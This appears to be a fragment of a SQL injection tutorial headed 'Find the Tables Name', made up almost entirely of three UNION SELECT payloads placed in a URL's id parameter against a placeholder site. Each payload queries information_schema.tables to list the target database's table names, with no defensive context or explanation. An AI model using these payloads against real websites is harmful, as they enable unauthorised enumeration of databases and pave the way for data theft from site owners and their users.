 Find the Tables Name

http://www.examplesite.com/index.php?id=-5 union select
1,2,group_concat(table_name),4,5,6,7,8,9,10 from
information_schema.tables where table_schema=database()--

http://www.examplesite.com/index.php?id=-5 union select
1,2,concat(table_name),4,5,6,7,8,9,10 from information_schema.tables
where table_schema=database()--

http://www.examplesite.com/index.php?id=-5 union select
1,2,table_name ,4,5,6,7,8,9,10 from information_schema.tables where
table_schema=database()--
 
